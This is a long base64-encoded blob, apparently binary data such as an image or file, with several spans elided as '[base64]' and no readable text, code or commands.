caCEmxDSSadPeloDixyAYOIX0Ka5IgdylOoJrVKSSCKHEEIpJg4iiEggKxC44kpJsWAgCwQymEoCBEXY0mSaf+aIC4eN/sFhoLwwuuLLMvuSaA4bkJAFDf99DkMMucZ+BfbXIqxLLlhgDfxnWPAGCva84w481iBlEzOWH2QNeq4+Yrfltltvv13uWma/q+9aY8VFF9pj55PvAwLTNbBaAkFBDxR6D0Sv2saKiDDCkeAFGF19gZ2GQw49HBGMfyJgOAJeGmbYlSZ0kFgHHbRYYomZHqBXSB6pyBFkKpLggIOBVsl0ySRV/gdKg8Q56CAqqfymlV4imgkXLlqxxVpTsQTTzPOE/ojMiDrKpk2MZoq1pYrsvDOnb/L8ZM81fsoBC0tGyfASLrQCCyxFSyGb7BzcSGCHHNC6dCAiPwXrLLbZHpWVpmONq6MraLGBliL0ivVLlgZ/wFb/JNAYrBFek2Ns4CKy3bbxgYF9HLfJn5NcXsgzn7wxyMEFPXTRvdWkc36e063z4zYQDjTTXw9woPnoc/31yYv4IBODdM/k3n90r0F3UDAartp/+vUCwjdtZ755gnHpkMN/LHCl+upBtGALCyz4BZDuf/lFC/G1GOUfKmzQZHgCONhxRx7Nd8ONHDkgw2SuICCyyQU0UJJ/DT5pw3m4EbNvUKkEC/nHNmp2s45owhbbaAUBXEISMBnNI9nYyL9WcjQziUkmGREcPwChjTvhKU85qVqiSnE2O6zBDkHgxxW05ilPyS0JpVBEDnSow1DYAQtY+AcQ0cM2udEtAc+4m2Uq/2gZVf0tVldompsIZ6sGHE4fM1DcYaDDOi6ybnRdBCMXtxjGDTBAOWS0DhnDaMbRtdGNb2QcdTTxOelMJzeKUc0/GCAcOfaxOOUqEANU08fZGWcaczzkNDbwAd/ZS3e/g2QmIvQ7CB3PQaCYyYMmWYPjJW94GyNc0MCESZSU0pQnwWAq+ZYNG7TSlbGI3ha2IL1/6GB7s4wB+HQ5Pi1YTAdNACYVGqCJmEQiCTRA5kBoQAUayE9+yAoLBPq3v/09yUkG+QbMCEKQmTHEIRxgyTRsQIxWoIEfM1lVSc6jkY+00yBi6mDQPrg0pvXCJiWcGjc+QTWrgSAHdnCDHRRhh/[base64]/yarBZ4lKWvzjBA5jxjxj8A3ze+wcgxOfLUTThH02ggg6m0Q+JAMJkyERm/DKWI7eRwQdEStKnVsY/J0FJIP/gBswKws1uNsQBC1hVRKTRilFY62hnyuCaftbOjqD/p7ccEeVMvnQUVVAAn3iqWnL1uYCrlcIOAO2CHbqghCI8AwbUkChaGlq2FeYghzv0riL+UdG5/TAEJkBiEdxiGZDe5S20wAGcQIjSwaHqAbZ4AhIa8AQsNqIZML1pgAU8YAIX+Ft5TIxQczqQBf/0qHoMKlKXytSlKhVZoHBH76i6u0j2y0Bc/cdXwRpiESdvrGVFFjPe+tZAFGiuIkAWEgbCCSTEoMZ87ZAst/ALHQQCFATQ5S+24D0tWKCXFnOsMs9HTI4tQZnNdEMyg/QPk9nPIAvAn5KuPBDTDiS129zmzA7YEFV8wwammokbWlEKLwHtPL3FSEh6+1t1ZnBW/yHUUkFKqJN8pnABPEkLC7sQii5UIAFzwEEoYACMHP5DvDn4RykG4t1/VhqiWbNUee1ggrZA0dMxrJWp4CtfKMIllG8BEy7y24ArYrEZ/9WigWU9a1rXOqZmxPWDe9pgBaNnwRI2quyu9UipVnXD/apkVrWq1a8OpMReECtZxcUMt6YjEC1GjxPk+o+5ogcJ8/j2jWOZYx1rz7CFzWX3FHsxXzo2DE2gAfokcgVcHFNHyOSsxzBlEPwNBEkr4/JAAOjlf4hDzwlsbUMgiIufacIYW/KbqLEEXIOIxEAdyW1J/iLFljz8uCbME6KudrYudCEBJz85CeaAgQRI9Icvl//0dyH63Ep7l2xoAYYd0naGung6NUWIy5rmsJG/fZRQocRIXGxQxQbsdwb9vQCsDWNrqlfd6ldPjBl93Wte77rXwF6qsMWl4YFQ1eyQPB5X62AQrBoErF5wtlef8dU6pADFBimDQQb7D2tj2yAigDGMCySDuuaVE4U1iCxzLOQdZ49Dv8ilkY/sS2TKgBagqBFxpjEPKpQMs/9IBZUHIiTQGkQDpW8ZNVv2jzZUbYAE0XMBE67AmiEhTmsCxD3KYQO9nGnisa04eiy+KpFgHJQy4YYDSohakKNwuaAqhRtKjvJ/HOEfRpjDFXCAgR2YwAQn74KjFTF+8sPhuSEYdAL/TLADDAQh+6nJC4HU+xYosmoa6v1oR8P5lrjcVwb6RQL+ejr/ejUAw7oDRMAEfCOdyqOu4zpdM4gIAxim+gB3oDADKbbzILtMmKqtWrbzaLu4i7tnGyuzOquBoDZq+4cW8zsRcAIXFDxv+z9wQ7dxK7fGI6xc2rHwWbcloIEwiAH0macTeAaOSbUwgAAOCJkfET1M8YF9+wdpWhkmsabWGwhxMLg76aY7KaeQKAI0aAUuwIUJQomhyYh/ua2KG5PBiYnhsgUJ2AZu2DM5zCeqaYMFkAazST/1874dUIK2AI2/cSLtwwEbYIVnIAEMIIFFfAZWmAv3+6iPgiInwj+8/+m9mSi6V6kVN1kaWsAFNGi6AGw1F4m6FTBABUTFVFTF6HDAo3IwBwSqB0MqCjSIYCu7sqMX3im2qQIeSfqw8ygxEhOxZ6iBEzOIE/yHtAqEvfO7v4urbjsPGZABu+IEvCKsvLrBHdMx7kk37/mlMFgCCwgE9OEMRZoGUEACWxicomgAJEzC0DMI+hGtK8ufJfGf/hm4K4y9hJiZAroJK2ETirgHLrgElwgugzCVhGSndtIgCgquEBoFBTguOTyhPUEUn1ghOwgFPtwB9hMpTyu6cWkWdBHEkkyW3jup/PM5wUk6uOCbT0QDXAjAp+uvV1sBU4y1VdTJnUxAr4vAB/[base64]/qLP0q8DPXCG0LJRHqaCfqTCRuwhQZAnKa7olEkwBU4hFPkyeeETpr6h9xQDW0JqjL6und5xa9rxYApSrErEF2cqqpiyuABMWR5Nqn/LDFpGwhkTMYW6ztkicFo/EoaQ7x/0DH8lCUt0B7t4c/w+QUnaKCi6MwP8IgNmIMyCB9c4BiMwLwHKBUbaAIN4Esi+awCQRJq8h8nCaCCgz1+pJlvWEyGsBmc4YgFuIdRIJC98Iif2a04Az7P5IvBwTObIM06rEN9Wq6LvCGS40MMQJX3+zlxwT/0IJDclD9XKRxYUS/1Ak5CgQuXxIUpRQNZaDpZaLUB9C/mbM6cjE7G+VLk8IxtqU48SlJiwQ48UqPpzA3WKdPrmE7sSJYC6QetQ486lUUG09MGi48+lUB4obDZsUBk0bAMvMUNu0VxgbsRHMH1vLsTUKv3pLa3/1rBZvwHwHOCrjwPcJsHGxsIDym37MmeItseLQgstzTQVMULBA2EJUiFC0gF9lkCAniGQxKT4bCFCdUAk3mbwITCJOkJgeDLgtPCGz2HcyiHZJ1M2AITmUiCewCSFf2IFh0IF83MoVkJwqGn+8sB5duzHEWhixSLHu2CPsQB9/O0OdUNkyxS9rqMkwzJ+kPISfzN/sMLkzIpT6RSKw1AWRDAmmwGLnXO6JQWOkIOPvIj6oCczJjTJH2X85iW6HjY24COdyGQxJhYNu2i6QSk2xhKdZUwPCVSA4nFBpPAP/1YhNRAXFxKDmtZtvtAYFRPuCNBr0qBf0AxZNy7rOTZgf+AMa4cPE41CMTLRlEl1V5qgmcolQeAy40BhcjAAC1gpjAIA3xLBR/gAEAgx1udBlsIAz8Y1gz9N5bRsiaxQjr8OBNC1nJgCFsIiWnoBS4ghohLyH/ZrWq9WxOdUU5kCX4gAQcgB5yQmhNaLiBYAMNFFDJolFFQPwyYC5+jTWkxkKJ7l3S1TXoNSVOpi3krNfrDS/2CSSQ4HH/91+U8hGAIhoF9zgIx2GVJ2dUYSuvIWI5VjtmlzpTFXQk7jj0i2QIhkKAMpDjN3QsTz7M7VGRpu0UNxpn1KvZsz7zbWWpjQa281IHQ1H+QgWqcsfOQJf3cnu/dHosBhTn4gA/6AAX/[base64]/UmU3U6U1VMrPspI0jDxRLtcfEqoTE/m9YKbzdnoXUFrEwFLvVSgpU8kmEbCIixQvcFRLVVbagItUFqmBYUzSAEn0ILHagL2pdr3XSb4ld9f+ONbfQBj/wAADdA3sJhCJXmSBWiDnCg4OkRbDibgnDjg+2UWNBjIgmwTCBYuhGxRNjFRNNuYM2yJS5CADSZcqukJEF4KMpCGHrWDHehMF9Uty3VYQZRE+bNcgwicn1nmG84I9SrOpgtFXMmVltKHKxJiLkVdI566MGVig1CO4X2WJw7ndEmOb/bidKbT+rjdn+zd7hRKdW7KMP6dXYwqmC1jmY3Kmk1jqsw7vWPBa2tGTP3Za5ExGUu8bdQeI/teW+IFpYWLFCCBHShkx8qYf0hkRRYZDkASAoDQCjokXIAAABgSlgFWk0Yt1EJbTtYzbtiGcyDcCCoKv9GZe5CgmbjMzlSapf+pW5yu4FgWHPUCAuUziA4m3E/[base64]/26Qpm5XkKJ37QAgUAs1vWE6RWatUkm9hmGvqLapVVZiOF18j/5U2uXkmTipMqOhwAHN0qbSkt3VIiRl0IYAS1RkXWABg8smu4hpdsuWvJRRbkoGqA0e+PRWd4KQJBCnCk4uIuxmsHEZ5CnapcjFnDbjblLbEUaN6cRQ8VFOi/M4gXzNTBq2P06F6yXOjwrSUj44UyWDnR1oF6+KVDdjKqDYMnW6bWpoLWTgUNgIBfgNCTOCQC2GTQwm2DqBoORWrXO6GDwG5uuIebadFxUoU1mAiRwOkLrtbg23Kg5mmjwIBWoL3CxG4/2+5PUdwk6AIbQJUo7WpTOdIVjkTLoNwWtnPcNBUZDpz4Ayn2BkVAH2tdie8XeTX6Dgb7vu8jXutrafCB/9AECcQM1nV0/25r15VidKnrCOd0d+50dO6HA0cPo/xisxtsqCrsa2m2EDvsr+JwV/dnvRsItwqE+YzjuJpsTqUxhEYYzZ4eW+JsixkIDCBkX3qseliCQ6ba81hkkGltDnh2SpbtCoJQNVmtJBe43H7yqUFWUS7gf+ACZkWnBVAFbvCbDWJIcQGhdZeJGBLNbYpyfVryJdlusEgCMsiBX/CLPe/zdz0pec2/2aTNSbxNTYCiUnmiksIImQx0Qa/m+Ha1Id5m+0YF/D7Ab8aM4ej0cdZdK45ipErwTve1R7fiBwfUa5GqXUx5BzEIQ02XVXc7EeNwDqdK91RBFhto6/8t8WjE3m+rqxz81IEIXwsAdmMfbS2IgcWq8cfKmNRGD5Hp8R4vmR9fhV/ACEimgm8gEmz/n9Ujhn9ATdQMbjOH6QLOiW0gBjUxbjdwgHsoSJzW6aFBD3YHIZYADTUr6ihf8j0B1kQRi564oVEwYSgttauW1vyLRMOn8/O4AoPnTciNk5mwAVxgOuNEnMt/AognxWYg4tOFgGBgBEaoeEZXQJH/b5IXF1E3/dUnZ9bHa/Fc+cFGO180EK9idZkNsVefeWP8hxP454FYq76zdW6Lq+Gn7MIziLxKvM0O9tEeCC1YNyRD9hvP8ad39mcvmZIhki4YcpPAiCX4BksOOPT/QGog4Ptrej0DFuUTYswzk4gieLgUjfx0sVvdYveZ4AcCaIW8P3OA+LdA4IIFZBZ8YvIJyII1SQ6W6qJlB44iV/5dyVhko8WORab9+wdSpMWQGTFOO6mx45UimjheeUBrmg1cDW42QCILDRI0T2Q9eTJjRqNGzZqtOHQoWDAIjFBBVSNVTb+qVq9izap1K9euVTWFDCt2LNmyZs+iTat2Ldu2bt+q3TD2JV2XduvCzYvWHahM//yG7PsPlNhMmWqw9RJWsZfGKbxE8vI4UqSQJ06ELcMs0D8RnDmHFeFE9D8nZGXIQDJvHpJ/MUJuCWvBgo7ZOsDoyJ07pJbeWnSM/2oifAnxMGRphEz1LxUVDkk4QOfwD4QNTbSuT5uG5Bsxgd7FAgnJMHz4f0z+cUN/7hy39u63cbE1jdYDfgRaqSoV8gHIBw/2h/XfWNkRWOA0/FzSyjYhudege58UFOFBn1AxyhJudLFEEguU4sYSpYyCQ0hFYMQRRyZZdJFYVxQoUnb/pAhjSxtpxM9H2NGCU05o8MQTUEANRdRRzSjFVDCMPBXVVF4x2aSTWsmll5RTUlmllVf+0w9cDPzDJZZw8eVOJqDw5ZeZYZ2JVmP/KEZWY5KlkEIkcVb2z2WZ/ZNOIOmEBJpYIsggwlioycCaDJy49tpYs9mmm6Nh9abbcP/FGRcWcmExl0p00D3HQRv/[base64]/9hGG26PivWbDiEt0QRx/yxxlnKpPNcppxws0AYg08hUKi7/33ATYYTg/RNeq2UzkXba3KzHHnu2GtPfP7sycQ8S/AT7j4BnFVsggg5sU+snn7T3CTHEpGpQEiCs4Qao3K4ReRIJYLBDKb+IPO6IJ3qkcUp6tytSSxjNmKJH/MRkiy0y2XCTLTzyqFNPPwVsFFJFGgwVKgAkvKTDvwPfD1gXs1VEPxto0jHJcX1VMcZhXXzxBlhJqUlVUmqZF4n9hNxW98ujReY/7hQW0pkrn+VFDW26yaac71MWFmYhzRySnn6GJIKgnZ3Wc6GtIUFRQWMUbXQDBlcsbWm8yY1wnPa0JVTqHzRADhWWsxxNXc1ZZOAAGdqwBBaR6gGawEV7BjK2/7GYTTwhIQYTWKi29bDtHksYyT9skDYudOEiedub3kKSrmLxhx8Y4MIYCOegT5CDHGMgR0P+4aEcUAFDl0hAKUoBAmgxIXIguMQDREQWEm1kc2EsyehSYsbPncREavzIA/RFLxu07iY8QUJPeKQPIBHFdkkpGJJ0x7veSSV4gvzdSyg2FjDCyHrXE8vI1tJItxgve2+5Sl6mt0jtSYkB3NtSl8CnFjKJjzCCQZ/[base64]//ygFD93ABSBw4RJ426FIfFjP7DygCAjqABMKEs7XKlEL/7joHP5BgmeICAe6pcVu64WDOQB3RXOghbgyByM1bu4iKQHpu0q0xpLawBY28A8cW0fHOr70R/qYqVGSYtOD5dQTmFBYT8vLFeW15ZJ6Ear2jpcXRR61COhN3lyqElVPQrUfjaxLIclyX7VMdS3kK4tVQYkmrh4YZXCJDCtdCUvLzE8zn6kl/gTVs5DsMiSo8dk/WgPModX1H47Sq17DkpvfDIdpUbNUM0NChSRE07CH1eA3yEAL69CnCF+DbGTDUp7KAgGz5OTGNqTBnxGN4rNccAPX9saf//CHawSy/+c0VLuDDgBhDQ3RckEsYQcStOQSJkjADnZA0Gf8AwddvE51eQvcd73LP+LSGEfDCOeMLPe5qrUI16I7XVr4GRd13JFPZGFomQqMSAW7qe48IV7xkte8kr5KgNlSlaUitdLpParHrHLIssxXvW/B9Fr40cm0oLdLDMC0Xar0gZAMmCxh0upYVqbgBTPGwQ82K/3QajNbjmU0/AuL/+D6sxggOyyxsYCIR6wDV5Q4JI4Szl/[base64]/akWTbpX5BxzL9mARmWyEe+V5NFlKAQ5VcRzDI2OVhOED7BzGhJS7LsD8MZ/seGV0NH14DYxCI+2rOf3cAmJFAHDfxrGNQZkgmG5Zkwnia3u+2sb/OnsUX4RbnF1qp0S7ZV4SQnC11oCltgjB8m4EKr3kCAevNHh/meBj75DQIrXhEEWLBiAooQhAR0IRQJWD3lwsWi2vrHPxB/uN5qSzqMrMv2YjxRWOzZXD1vpMl9pg+9VFf/EzruC+U+2a6QvMuUPjba0TLHhC4iXXOb63xEibQKpk0dF02v5SrIi16ApbeB88sF6NoP/82Z+o/z97zondSk0pXOdFeHBOpjAWWsu1q+tSBGWTCYrlEGZWAG1/[base64]/wO8VFCc3HYl2qKBl6PFHPVhwgRY3/X1FMeQX/R8kea4hH6ZBfhdyfZkH1ocTySC2pW0X/wx3SWOBVTNH5U8jzvoH1bxxdSlRQCqSVoohpyQVWXw2j9IGJ8EQtiFBv/oEs+EBGt4WNrt1V2RmAbOXVgQgBZcwAiWoARhW0ik4D9Ih3T43UFoUAnkQHZgxzQkwTYY3tgwxL/BgOIxwWtZluX9YBFcApatARB0wK8Ei3IVSBIKEQyMXimMXg7YQQ4ogiKcwRXYQSkkgOp1QQIogbn0HpwtF+6tywNclEfh2YyYxUrw3nHxw0M+JEdwzXXcy03YwCVQgzn4gBz9yE/Igv8eDgwfRp/0TZ/MCSLNESJPUclSCc+nER0kvaQkaqJbQNX91Z9YcGJNnppefMCrfcCAheJgiEmsEUZZ1IApGuU/IOVYtJIqFmD8tOJmrNVUDptoXJhYzMP/SCDQuMairJ2IIZAvhmAIhkQYxAAOzEMqIEdgicVg6V1ydMo/NONByGUJLIGoYMcDLIA1XmPZRM4N/pvivVbZjMHW/Ac/4IIpZNkajIHAQRlKTJnf4AAMUEMT1qM85gA1mMA/7AA18GMopF5FIBLFpIhKZETuGSQZfhRIVczIiJS5mEia0QcGGIMbGMMl0EIR3EvJNUAs2IAJgMDg6EADGNpH7sR2DYn/SI7k9OmCSVZCJQxiSgbPTOIcWViSWDhiTGonWjSSe01S/WViWXjJxeRkJ3oJdZLFT/[base64]/3NCJ0pKJ/[base64]/5TQKUQxVB4TzOoyJgQRewAgbYQT+u3rUEgeYwkopc3Go6KUiAEY24i0acIUNC5CU4A7RAyydsQwlIgDdwgxugAS5UFwGAAD/tAg34xBPoQyOsQE01BXj9UZwG4j/Q6XNG5/+dOsyfnsVURZJWmMUGkIipuUR/WefIUGJeZIW7ft9YmNr1UA92/sPw3OyeGl1I5CTSLd38Jer92eRa+CQohgXUhaLUBYZZHEb6hNVYMBj8PKWdRCVnpAOflAWgNGCposYEdlhXKgqI1Uar/gO0uUIENFAYxGoY0EBuPoBppII64d1YoKBzMONcahAxcEN1TKMbbAOXJWu6TYe1pqgN/oMpjAKBpFkpoCg1gIApmMC58IdERhk/2IApYMETVqG42kGPhgIr7EAFHNy1gBlZVFy9bpxqkQ4Zvaa5KOkDBIFB7pmN4AIV7AIZhAA0QEMIrAHhUAAFdKkCfMPB5kQIIAT/OXzCHvJRH/ohxk4AJlSCxtJpx3psw0iJfBEVn9bsWHTFp2lSn4YE+JLIIZIv+VlSa4aE9tbszEKMloAFpY2LJnzvVsjFBszv9tpvlmhS0J7aefJszypqJ+7kW4Si/ukf/63Me57Spb4J1qXPP9ynAYKqLC1gaAgbgBJbVvrSViYbbFhAgUpbSJAYtaEt2jaB2jbTM1wMLWgBB0RRi4lFjE0TNc2lQYRN4M2EXpYD4G7ZX/5D5oIA4aaoJYzCvYWEHcDAFWEBDHSBi2QefRBIIcEAPPbo5lpxKJDAEazrDhjBJRxkigDXF6YRk4qMapnajLheR/zDQ2IEDjycbqkh/wk4wBiAgCKEwh2bQAiAADf8LgX8gzgogDjUkRaAgDhsAzn4AMU6xcH44R+W5ATM6cZOr51W7++gH/Agj/pmxSV7BcdU8icDz/fWZH71rKox3Skzqik/6tAS7aSKRU/[base64]/NdZ+KQrj8UHZBVbVN2brMkpRnAkVC1agQb+5I8DYhgvcVhcJcrQDI0wka0vmjDaLjMJLsEFtO0GhNsS+AAM8yrVPAcN1/BBFIQqXB7xFQEgUF6y/tsVUUPmkms7g8A/wICLTlkCBHbmloIAYAA/6BsBiBY9P0Dm7ijnputEVUAIHNQR7AArKFxzBcgXpqZ/hKG4oOygbtwa2ojoxIRu/VZDY2ke+yMJwJESlIIEOMBu+zFJb4MDHEITFDJJi4P/xTYvc07f84YETW+sTev0c0N3dJtXTdqXUJ+yUAOtUYOMUfOsABOwUif10oLSLL8FYkC1Kj3CWNinLlNt1/na/ZxGqfJSz8BVhyFb2IJwiB2zWUeAMp/[base64]/nLPT48y/1EDrSmX53ZzCXd/d1IHpVb1nwInRps87SOkd2T4+VNKcP0ww3vnzy2Raln4ks+0Rlcqm9DMxlgjcxP0t3//dyosAX9kgwidgBusAjJSjTIqI107C4M3uEFsQylIowjZwBhkWUE46xoUdjvvMzyawDqaABZYMTXswIlX2YkXwRyI60QZewV0gegKAut9Ng6MThg5V2meRJPFHjYN5PqVcUio9uqm7uyyERwJGhNIwLiLNElD+QTQQA6IgyFvAwCElyMn9wRIb/TSO53WAplXwjuYuZrze79Dtyjv75v77FALPP9e91Hnnyvj+fiE92CIt5SgUiqJRXoD+iOkIgGyIv+oiirYqUVqfO2jv8ZrbMGq/gMYlK3bWfo/mPUJn/Uyc0AT9EPXzIcOQIB0IOOm+B2qO4uDL0CHAkuO/QIX4GAPR07m8nMFpOs/3MIlKO4/fLQVYwFi65s91fMt9OOy/wNEeTREHUHXdz0GpNbFqQhpa99FnPZydVS2r7FrhpSVcgR/uPFNGMOCkLuURzlJS8AqdMEnYLmWN/I/wPs/YILg1ztN10K+lzkl+/viM/5O97ROtvlP9y8qu3mXcLeXIHx6TmrR5nlgiA+tucUthwTFV3x6jxVleOqd6GcgMEPNUKVV7o9836JXA9MvgLBsteqzhUQEqHzLL/ME0QAHIMH/FYACLXT6A/xCzW+Kzs9YSKR6QXxCOUCetoLEGMx6iopej159AghCBWjhtj5AAiC7setBAqTW1B/IA6RrAvyDEnQ9ZxpBmRmBZ8e/EehW2KtRQtsTj2ceQFz5d4XgvyL/ECIssrAIv4UJCUacZpBhxSJX5jywgQtXEwcOJEj4SEFcCQolvpFcsqZEiV3cAHiSiYmmLkwTJvyrtJPnzneV3gUNWouoGqNq+iVVupRpU6dPoUaVOpVqVatXsWbVutUpAwZKGfwL65WsV7Fkz6JNy+DDWLFvE8aVi/BD3Lp16f7D+88dqEygAP8DNZdw3BpeahB+tPjRv8UJI6WINHny/4kTZf4xYxYIYSARhD8XRigDyb95/0rH+BdD9b8tv/5ZsJBQh6uEEf5FwB2GN28av39zwKWJFq1sD6YhgcCBw78kzDmQiU6GOvV/1bEvILNgATcsyB88KGKjHJA158+DWAMCSyk7XQT9S3BkB44r06YVYTU/QYIK/hN44L78prmiiEv06M8EEkjYwQgllCABQgkxiBAh+yii6CKGCDpomozCw0jAiDS0yCGBBsoIhxVxGMhATQxciJYHcEGigVG4ECmkkbgpwQGUTFrgE5MogEmmmWjC5B9MdtKpJ59+GuqdWt45CimusMxSyy257NLLqr4KE6wwy3prLLPKLAtNM/8RYks0wvD6QE698hIMocHwvPPNPedqjLHHGqMsMsosw4wZzP5JhzPO5BJBBicQgjQhGU5DiBMkVGtNtS1ik00HwnCLoLdRwwDut1RooGUaWkA5LjkNoItuOuywu4467bhbY7ttfikivAf4+aUc9NZbrz1F3usPISPww+/AI6CFNgFBdhiQQH5w6G++I4zAIQgGwWWQFRJYCQKhiQ46SKGDOozxIoQymmZEAyGyKKIrHsDBBgZXxOASHObIj6HwbEACjV4k+OejHR2g4BsfS+iRgk+GpGCXb2JC0iaEmnwSSqCmrOUfka380uSTUU5ZZS+9GlNNtGBe62W23HKLzzr/46STsL7c+cvOwjIp7LDC/GQsEj8FlSySQjPTjFHCZBhNtKhRm6e01VZT7ZcttphtNoRqy+2fJkQltVRTaeBAh/CKy0ZVQGCV9brobKU1u1txZcKGImYsMIcO0ANBcCxysCNZQfozQpOF+KHFBBMI2EFyyXFwiPGGLqng8ckxnENcVljxFmCK3E13oH8+/NCg1U8/t0CDDLz3PoKm+RaD23HHgcEH5mBo1QcaeGIVBRoGyfiGKVCYJJPEGZL5jD3BxKYJPAYK5KGoFDmuklfu3vvvwf9SzJnJl/llNmnWK6yb6bxLr73oyhOUngfbM+jCEJOLsYQWiwQhyv4hKKZp/wYhigJNaCQVF0pRCiFXw1qmuKYF2XztU7axjaj+EQaE+AZtwYmBvI4zowc0IW6yshsZ6oadNeSKDGsoRw7uE57xMKFY7MGCIgrXhf/05whz4Mc0bIAaNDTARjYiQANwYYNp8MNyODDBEZ64gwixAiNz8By/Qmefd6lLQzEiEUbwMwcNwU4gBYrIRfKDERJgAFwY2IEJLkECAa0oRgSjwTdEgpCP7HEk/6DASZjnPJIcKUnUcxJPovQToohMe9s7SvggGUlJTjIpX6kkWfoxM/ShSZNlaYv62sS+nM2pfXKZX57Yl0rHrJJ//[base64]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[base64]/fkDqkASBBIAmSYMVKAQR2oFkeABAE8ekmsyEpsyFlof0g8v2KjdgwMkWtTiPzbxQWoBW24RO2AQjgwKJuU/CWIAkI0O/mQwlqq8vuCXIS4BKUYEWUoEIAxiVH4bYE0iW74ABvSxp+/6QWa7EoV/A5odO4jKsENCAYp2QoEC07u4c7yTQaybMdNmET2mEuyLNN3dRN/+FN5bRNEyJN/6EdvhNNNyFO39R+8Oc8RcN/HA2qYi8+GcXSbC80HIVPWqPTWuOs4nJs/uELxwb5MiiDjg+u8vI6bKEvxeMSNIANsY8fscMwJzQgsaBCc6A2TcBZaIHpJPMJ9OFDFdIyGxIyIzL9TtRgeFUjjwifXNQBVOHNUuKP1kARsAALQGABYGA97EDLPPHFQuFJc0DegHRzdEeKuE6M3CABusA3uxXMyskESmEbiIRKmbO5rhQ62TXgAA5jJuAd/kFedzCVijEhxHRlynRfm/+RPP9hH/bhDtg0A+JBYBHiDhD2DtoBYRMiYdf0H24gYiV2Yin2BuLBOxEiAwB2H27gO+8AYO/gBjLWX4XmH6ixGolGMfQrCcXSMmaJGbqx5O4TUr6qUvSzUV2jLYNPNMKw+NrK+MawQPGSCq5DC/AFOWiBCqQjCbDPbnguIP+RQi20cBShV8ZDIQFBIf9hVj+UMitzRCEyItFAM4uNVw2GAGxE6wggWOnMKIvLJOpsPcbpPSogFCpAA7vADkrBDRCwC6bVohQEB5RA2UiAFEMhB55Ucp5VJ3cgBxwAIZRrj0hKXdWVBRGCXTH3XatzXuuV0PJVZfg1dC+uTdO0dNP/1GAfwHRLl2D/lWNF9l/39F9Dtk7/IWETdh8O1nYTVmTbQWIb1mLb4QBaN3bpVNDUs08coz3bUxsHyAk7wxsL7MAKY6w47Zd+yQL6Ux3XEfmCVi7coAyvgy/[base64]//+FiC2NhEXZjHfYGNpaK8TSVThYh5Gu+CGNlo6pQXfa/yvLSpHAKfa/TOGVrgE8HLGAL54JS48KYjIkGvpf5iPYfFuAXPFUTMGBpn4MMnraQKXRCC/B93wMQcAEQZkCdjGFrt/YJEAJ/FZKSwXYQ42+Ti+2IkMBFVaEVVBBy0fWk/u3NKKb7wklqK3icwmzeQgECXwwC3UgLdsBbLcoNpIEJ/kECFEAkJLdKi3LyJi8Xd/EFMRcIClAcpoTRivFzU6aHpTniSNdOE+I7S3dNvbOI7yADRBZgkXgT4uFNNgGKN6E8RaOcwfk74yGLSZapuhg9